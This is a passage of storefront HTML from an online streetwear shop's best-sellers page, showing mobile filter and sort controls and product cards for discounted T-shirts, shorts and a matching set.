  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25694593646873__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (231)</span>
                                  <span class="visually-hidden">In stock (231 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/best-sellers" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25694593646873__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25694593646873__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $88.88
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="88.88"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="88.88"
                                  max="88.88"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/best-sellers" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/best-sellers" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/best-sellers" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">231 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25694593646873__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917&width=165 165w,//369losangeles.com/cdn/shop/files/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917&width=360 360w,//369losangeles.com/cdn/shop/files/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917&width=533 533w,//369losangeles.com/cdn/shop/files/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917&width=720 720w,//369losangeles.com/cdn/shop/files/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917&width=940 940w,//369losangeles.com/cdn/shop/files/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917&width=1066 1066w,//369losangeles.com/cdn/shop/files/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917 1080w
                "
                src="//369losangeles.com/cdn/shop/files/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Godspeed T-Shirt"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/3_4b10c1bf-c70c-4d56-bc3e-033c9ba266e3.jpg?v=1756882917&width=165 165w,//369losangeles.com/cdn/shop/files/3_4b10c1bf-c70c-4d56-bc3e-033c9ba266e3.jpg?v=1756882917&width=360 360w,//369losangeles.com/cdn/shop/files/3_4b10c1bf-c70c-4d56-bc3e-033c9ba266e3.jpg?v=1756882917&width=533 533w,//369losangeles.com/cdn/shop/files/3_4b10c1bf-c70c-4d56-bc3e-033c9ba266e3.jpg?v=1756882917&width=720 720w,//369losangeles.com/cdn/shop/files/3_4b10c1bf-c70c-4d56-bc3e-033c9ba266e3.jpg?v=1756882917&width=940 940w,//369losangeles.com/cdn/shop/files/3_4b10c1bf-c70c-4d56-bc3e-033c9ba266e3.jpg?v=1756882917&width=1066 1066w,//369losangeles.com/cdn/shop/files/3_4b10c1bf-c70c-4d56-bc3e-033c9ba266e3.jpg?v=1756882917 1080w
                  "
                  src="//369losangeles.com/cdn/shop/files/3_4b10c1bf-c70c-4d56-bc3e-033c9ba266e3.jpg?v=1756882917&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/godspeed-t-shirt"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9965784269081"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9965784269081 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9965784269081"
              >
                Godspeed T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9965784269081"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9965784269081" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9965784269081"
            
          >
            <a
              href="/products/godspeed-t-shirt"
              id="CardLink-template--25694593646873__main-collection-product-grid-9965784269081"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9965784269081 Badge-template--25694593646873__main-collection-product-grid-9965784269081"
            >
              Godspeed T-Shirt
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9965784269081">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9965784269081-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9965784269081-submit title-template--25694593646873__main-collection-product-grid-9965784269081"
                  data-product-url="/products/godspeed-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9965784269081" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Godspeed T-Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9965784269081"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9965784269081" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9965784269081"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223&width=165 165w,//369losangeles.com/cdn/shop/files/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223&width=360 360w,//369losangeles.com/cdn/shop/files/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223&width=533 533w,//369losangeles.com/cdn/shop/files/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223&width=720 720w,//369losangeles.com/cdn/shop/files/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223&width=940 940w,//369losangeles.com/cdn/shop/files/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223&width=1066 1066w,//369losangeles.com/cdn/shop/files/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223 1080w
                "
                src="//369losangeles.com/cdn/shop/files/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Godspeed T-Shirt &amp; Mesh Shorts Full Set"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/2_346e8aab-1da7-4724-9679-f47dfc2e7e55.jpg?v=1756889223&width=165 165w,//369losangeles.com/cdn/shop/files/2_346e8aab-1da7-4724-9679-f47dfc2e7e55.jpg?v=1756889223&width=360 360w,//369losangeles.com/cdn/shop/files/2_346e8aab-1da7-4724-9679-f47dfc2e7e55.jpg?v=1756889223&width=533 533w,//369losangeles.com/cdn/shop/files/2_346e8aab-1da7-4724-9679-f47dfc2e7e55.jpg?v=1756889223&width=720 720w,//369losangeles.com/cdn/shop/files/2_346e8aab-1da7-4724-9679-f47dfc2e7e55.jpg?v=1756889223&width=940 940w,//369losangeles.com/cdn/shop/files/2_346e8aab-1da7-4724-9679-f47dfc2e7e55.jpg?v=1756889223&width=1066 1066w,//369losangeles.com/cdn/shop/files/2_346e8aab-1da7-4724-9679-f47dfc2e7e55.jpg?v=1756889223 1080w
                  "
                  src="//369losangeles.com/cdn/shop/files/2_346e8aab-1da7-4724-9679-f47dfc2e7e55.jpg?v=1756889223&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/godspeed-t-shirt-sweatshorts-full-set"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9965673218329"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9965673218329 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9965673218329"
              >
                Godspeed T-Shirt &amp; Mesh Shorts Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9965673218329"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9965673218329" data-rating="5.0" data-raters="9"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9965673218329"
            
          >
            <a
              href="/products/godspeed-t-shirt-sweatshorts-full-set"
              id="CardLink-template--25694593646873__main-collection-product-grid-9965673218329"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9965673218329 Badge-template--25694593646873__main-collection-product-grid-9965673218329"
            >
              Godspeed T-Shirt &amp; Mesh Shorts Full Set
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9965673218329">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9965673218329-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9965673218329-submit title-template--25694593646873__main-collection-product-grid-9965673218329"
                  data-product-url="/products/godspeed-t-shirt-sweatshorts-full-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9965673218329" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Godspeed T-Shirt &amp;amp; Mesh Shorts Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9965673218329"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9965673218329" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9965673218329"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281&width=165 165w,//369losangeles.com/cdn/shop/files/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281&width=360 360w,//369losangeles.com/cdn/shop/files/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281&width=533 533w,//369losangeles.com/cdn/shop/files/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281&width=720 720w,//369losangeles.com/cdn/shop/files/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281 800w
                "
                src="//369losangeles.com/cdn/shop/files/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Talk Less Do More Fleece Sweatshorts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/talk-less-do-more-sweatshorts"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832578122009"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832578122009 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832578122009"
              >
                Talk Less Do More Fleece Sweatshorts
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832578122009"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9832578122009" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9832578122009"
            
          >
            <a
              href="/products/talk-less-do-more-sweatshorts"
              id="CardLink-template--25694593646873__main-collection-product-grid-9832578122009"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9832578122009 Badge-template--25694593646873__main-collection-product-grid-9832578122009"
            >
              Talk Less Do More Fleece Sweatshorts
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9832578122009">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9832578122009-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9832578122009-submit title-template--25694593646873__main-collection-product-grid-9832578122009"
                  data-product-url="/products/talk-less-do-more-sweatshorts"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9832578122009" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Talk Less Do More Fleece Sweatshorts"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9832578122009"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9832578122009" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9832578122009"
